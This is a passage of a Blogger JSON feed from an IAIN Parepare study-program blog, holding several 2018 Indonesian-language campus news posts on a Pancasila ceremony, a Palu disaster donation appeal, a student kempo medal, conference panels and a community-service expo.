(NKRI),”jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8901\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0279-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad mengajak kepada segenap civitas akademik agar tetap bejuang mempertahankan Pancasila.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kalau dulu para pejuang berjuang untuk merdeka dari penjajah, tetapi kini dengan lintas negara ini kita semua harus tetap berjuang mempertahankan pancasila terutama dari paham radikal. Sebab mereka tidak ingin melihat Indonesia berada dalamsuatu negara kesatuan, mereka ingin memecah belah negara kesatuan kita ini,” ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu bentuk nyata yang dilakukan IAIN Parepare dalam mempertahankan Pancasila, IAIN Parepare masih tetap mempertahankan mata kuliah Pancasila yang harus diprogram oleh setiap mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8904\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0276-300x148.jpg\" alt=\"\" width=\"300\" height=\"148\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai upacara, Rektor IAIN Parepare juga mengajak segenap civitas akademik mulai dari pejabat, dosen, pegawai administrasi hingga mahasiswa untuk ikut mendonasikan hartanya kepada korban bencana alam gempa dan tsunami yang menimpa Palu, Sulawesi Tengah khususnya sivitas akademika IAIN Palu.\u003Cbr\/\u003E\u003Cbr\/\u003E“Sebagian atau sebagian kecil harta kita, didonasikan untuk  masyarakat Palu khususnya IAIN Palu karena di IAIN Palu ternyata banyak dosen, para tenaga administrasi dan mahasiswa yang mengalami kecelakaan didalam terjadinya gempa dan tsunami. Mulai pada hari ini, Insyaa Allah kita akan meminta kerelaan dari bapak-bapak, ibu-ibu maupun dari anak-anakku mahasiswa, sekecil apapun dan dalam bentuk apapun, Insyaa Allah akan disampaikan kepada IAIN Palu,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan donasi tersebut merupakan inisiatif dari hasil pembahasan dalam forum para pimpinan 58 PTKIN (Perguruan Tinggi Kegamaan Islam Negeri) bersama Menteri Agama Republik Indonesia (RI).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7555278361012227744\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepare-peringati-hari-kesaktian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7555278361012227744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7555278361012227744"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepare-peringati-hari-kesaktian.html","title":"IAIN Parepare Peringati Hari Kesaktian Pancasila"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1905696897749350094"},"published":{"$t":"2018-10-01T11:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:21.796+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Porda Sulsel XVI: Mahasiswa IAIN Parepare Kembali Raih Emas dalam\nCabang Olaraga Kempo"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Kabar membanggakan kembali datang dari mahasiswa IAIN Parepare atas prestasi yang diraih dalam kegiatan Pekan olaraga Daerah Sulawesi Selatan (Porda Sulsel) XVI.\u003Cbr\/\u003E\u003Cbr\/\u003ELima orang  yang tergabung dalam lembaga organisasi kemahasiswaan Perkemi Dojo IAIN Parepare yang mewakili  kota Parepare, kabupaten Pinrang dan kabupaten Luwu ikut dalam kegiatan Porda tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat orang diantaranya berhasil meraih 1 medali emas, 1 medali perak dan 2 medali perunggu dalam cabang olaraga Kempo. Adapun peraih medali emas yaitu Rahmatiah, Surianti Firman (perak), Khusnul Khotimah (perunggu) dan Abdul Wahab (perunggu).\u003Cbr\/\u003E\u003Cbr\/\u003ERahmatiah sebagai peraih medali emas mengungkapkan kesyukuran atas pencapaiannya. “Alhamdulillah berkat doa dan semangat dari orangtua, pelatih dan teman-teman.  Medali ini saya persembahkan untuk mereka yang tidak berhenti menyemangati saya. Ke depannya mungkin saya ingin fokus dulu ke pendidikan, tapi Kempo tetap jalan. Bagi saya, karir dan pendidikan sama pentingnya,” tegasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua Perkemi Dojo IAIN Parepare, Adi Irwandi turut bersyukur dan berterima kasih kepada para pelatih yang telah bekerja keras untuk mendidik para atlet.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8887\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8887 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/kempo2-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto kelima mahasiswa yang mewakili kabupaten\/kota[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya harap prestasi yang didapatkan oleh para anggota yang mengikuti kegiatan Porda Sulsel XVI  di kabupaten Pinrang ini, agar senantiasa bersyukur serta semangat latihan, dapat meningkatkan prestasinya dan  anggota yang lain dapat termotivasi, lebih giat lagi berlatih sehingga dapat mengikuti jejak anggota yang telah berhasil mengharumkan nama organisasi pada khususnya dan juga nama IAIN Parepare,” ungkap Adi Irwandi saat diwawancarai via whatsapp (Senin, 01\/10).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1905696897749350094\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/porda-sulsel-xvi-mahasiswa-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1905696897749350094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1905696897749350094"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/porda-sulsel-xvi-mahasiswa-iain.html","title":"Porda Sulsel XVI: Mahasiswa IAIN Parepare Kembali Raih Emas dalam\nCabang Olaraga Kempo"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7073047210330874907"},"published":{"$t":"2018-09-20T17:22:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:22.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penelitian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"}],"title":{"type":"text","$t":"Dosen IAIN Parepare jadi Open dan Invited Panel AICIS 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E---- Pada kegiatan AICIS ke 18 kali ini beberapa dosen menjadi Open Panel dan Invited Panel salah satunya H. Islamul Haq, Lc, MA yang membahas Studi Filologi terhadap Kitab \"At Taaqqubat Ala Al Muhimmat\" karya Syekh Ahmad bin Imad bin Yusuf bin Abdunnabi Abu Al Abbas Syihabuddin Al Afqahasi (19\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8870\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8870 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/9.-Open-dan-Invited-Panel-AICIS-3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto sisi kanan: H. Islamul Haq, Lc, MA[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EPentinganya studi filologi terhadap naskah kitab \"At taaqqubaat ala Almuhimmat\" mengingat kitab tersebut adalah kitab dalam mazhab Syafii yang notabene merupakan mazhab yang dipegangi mayoritas masyarakat Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara, Invited Panel ibu Dr. Zulfah, M. Pd, membahas tentang model program bilingual berdasarkan fungsi bahasa guru, yakni penggunaan dua bahasa yaitu bahasa Indonesia sebagai bahasa instruksional dan bahasa Inggris sebagai bahasa manajerial.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8872\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8872 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/b516c8de-afbd-48bc-950a-43a79552e1a3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto: Urutan kedua kiri, Dr. Zulfah, M. Pd[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bahasa instruksional adalah ujaran yang terkait dengan materi ajar sementara bahasa manajerial adalah ujaran yang terkait dengan manajemen kelas atau kontrol atas perilaku siswa di kelas. Menurut hasil uji coba desain ini efektif meningkatkan hasil belajar siswa,\"jelas Zulfah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPenulis: Nining Artianasari\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7073047210330874907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/dosen-iain-parepare-jadi-open-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7073047210330874907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7073047210330874907"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/dosen-iain-parepare-jadi-open-dan.html","title":"Dosen IAIN Parepare jadi Open dan Invited Panel AICIS 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7177148533685845456"},"published":{"$t":"2018-09-19T18:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:23.054+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kepala Biro AUAK IAIN Parepare, Ajak Tingkatkan Kinerja"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPuluhan Pegawai Negeri Sipil (PNS) dalam lingkup AUAK (Administrasi, Umum, Akademik dan Keuangan) Institut Agama Islam Negeri (IAIN) Parepare mengikuti pertemuan tatap muka bersama Kepala Biro AUAK IAIN Parepare, Selasa (18\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8861\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8861 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/6.-Kepala-Biro-300x156.jpg\" alt=\"\" width=\"300\" height=\"156\" \/\u003E Lokasi: Ruang seminar Pascasarjana IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare, Hj. Musyarafah, S. Sos, M. Si merupakan pejabat baru di lingkup IAIN Parepare yang baru-baru ini dilantik langsung oleh Menteri Agama Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8863\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/6.-Kepala-Biro-b-300x149.jpg\" alt=\"\" width=\"300\" height=\"149\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Satu bulan ini saya masih mempelajari situasi dan kondisi yang ada di kampus ini dan tepatnya pertemuan ini saya memang ingin lebih dekat dengan teman-teman untuk nantinya kita saling \u003Cem\u003Esharing\u003C\/em\u003E (berbagi) pengalaman tugas. Harapannya kita sama-sama membangun ide-ide atau gagasan-gagasan positif dalam rangka pengembangan institut kita,\"harap Musyarafah, Kepala Biro AUAK IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, pertemuan tersebut juga menjadi ajang penyamaan persepsi antara pegawai sehingga diharapkan adanya peningkatan kinerja demi pengembangan IAIN Parepare yang lebih baik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7177148533685845456\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/kepala-biro-auak-iain-parepare-ajak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7177148533685845456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7177148533685845456"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/kepala-biro-auak-iain-parepare-ajak.html","title":"Kepala Biro AUAK IAIN Parepare, Ajak Tingkatkan Kinerja"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-532167945643523765"},"published":{"$t":"2018-09-18T19:47:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.502+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPenarikan secara resmi peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare dilaksanakan di pelataran gedung N, IAIN Parepare (Minggu, 16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EPenarikan tersebut ditandai dengan pelepasan Pakaian Dinas Harian (PDH) KPM secara simbolis oleh Rektor IAIN Parepare disaksikan langsung  oleh para pejabat lembaga dan unit-unit kampus serta segenap panitia KPM 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q-1-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam penarikan tersebut, dirangkaikan pula pengumuman pemenang juara dalam kompetisi KPM Expo yang digelar pada Sabtu malam (15\/09). Adapun kategori juara mencakup juara produk unggulan posko  dan galeri foto posko terbaik. Selama masa pengabdian masyarakat, para mahasiswa mengelolah potensi desa dalam pemberdayaan masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang mahasiswa, Muhammad Restu Singgih mengungkapkan banyaknya pelajaran yang diperoleh saat menjalani KPM. “Kita mendapatkan pelajaran yang berharga, kita hidup di lingkungan masyarakat dan nantinya itu sangat bermanfaat bagi kami,” tutur Restu, Koordinator posko.\u003Cbr\/\u003E\u003Cbr\/\u003ETanggapan senada juga diungkpakan oleh Primadita yang turut menjadi peserta KPM 2018. “Di KPM dapat kegiatan baru dan suasananya seperti ‘this like you practice all of the the theory’ dan kayak ‘selamat datang di dunia nyata’ di mana kita akan sampaikan ilmu dari bangku perkuliahan kepada masyarakat. Jadi seperti ada pengalaman baru yang besar untuk preparing (persiapan) ke masa depan nantinya,” ungkapnya usai mengikuti penarikan KPM.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan dalam sambutannya mengingatkan kepada mahasiswa agar segera melakukan registrasi untuk semester berikutnya. Ahmad juga berpesan agar  mahasiswa menjaga kesehatan dikarenakan kegiatan Praktek Pengalaman Kerja (PPL) yang akan segera dilaksanakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/532167945643523765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html","title":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3952141863644423557"},"published":{"$t":"2018-09-18T19:11:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.985+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai melaksanakan Kuliah Pengabdian Masyarakat selama 45 hari pada dua kabupaten (Enrekang dan Sidrap), ratusan peserta  KPM mengikuti KPM Expo (pameran) di Auditorium IAIN Parepare, Sabtu malam (15\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EKuliah Pengabdian Masyarakat (KPM) Expo IAIN Parepare merupakan expo pertama dengan memamerkan berbagai hasil karya kreativitas mahasiswa baik dalam bentuk inovasi kuliner maupun berbagai souvenir menarik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8825\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8826\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/b-1-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Penelitian dan Pengabdian Masyarakat (P3M) IAIN Parepare, Dr. Zainal Said menjelaskan hasil yang dipamerkan mahasiswa dalam KPM Expo tersebut akan menjadi kontribusi tersendiri bagi kampus maupun kontribusi dalam konteks ekonomi kerakyatan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Inilah orientasi pengabdian masyarakat yang diharapkan,  berdasarkan atau muatan dalam perguruan tinggi bahwa salah satu tujuan perguruan tinggi adalah meningkatkan kesejahteraan masyarakat sekitar,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai karya pun dipamerkan oleh mahasiswa KPM. Setiap posko menampilkan foto-foto dokumentasi kegiatan, kerajinan tangan yang terbuat dari barang bekas yang diolah kembali maupun menyajikan kuliner sesuai dengan ciri khas hasil bumi pada desa yang ditempati.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8822\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/f-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan mengungkapkan rasa bangganya terhadap hasil karya yang dihasilkan. Ahmad juga berharap kegiatan KPM Expo tetap dilanjutkan dan terus dikembangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan yang seperti ini adalah sebuah hasil karya dan inovasi di IAIN Parepare. Ternyata, mahasiswa kita bukan hanya ahli dalam bidang ilmu pengetahuan tetapi mereka juga ahli dalam bidang keterampilan,” ungkap Ahmad sebelum membuka KPM Expo.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang peserta KPM, Primadita  yang turut mengikuti KPM Expo mengungkapkan keseruannya dalam mengikuti expo tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pamerannya ini kan baru pertama kali dilaksanakan, jadi kayak benar-benar diberikan apresiasi karya kami, bisa diperlihatkan dengan semua orang. Jadi kesannya disana, memang ada yang dikerjakan dan bisa memberdayakan masyarakat,” tuturnya (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8832\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0451-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8831\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0445-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8830\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0427-300x227.jpg\" alt=\"\" width=\"300\" height=\"227\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8829\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8828\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-300x243.jpg\" alt=\"\" width=\"300\" height=\"243\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8823\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/g-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8824\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/h-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8821\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/ee-300x211.jpg\" alt=\"\" width=\"300\" height=\"211\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8816\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0477-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8817\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0483-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8815\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0470-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3952141863644423557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html","title":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3714849132915269468"},"published":{"$t":"2018-09-18T19:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:25.278+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar workshop dosen di ruang seminar Pascasarjana IAIN Parepare, Jum’at (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti 25 orang yang terdiri dari 24 dosen PPNPN (Pegawai Pemerintah Non PNS) tahun 2018 dan satu orang dosen PPNPN tahun 2018. Hadir sebagai pemateri Rektor IAIN Parepare, para pelaksana tugas Wakil Rektor, Kepala Biro AUAK, ketua-ketua jurusan serta tim dari TIPD (Teknologi Informasi Pusat Data) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8812\" 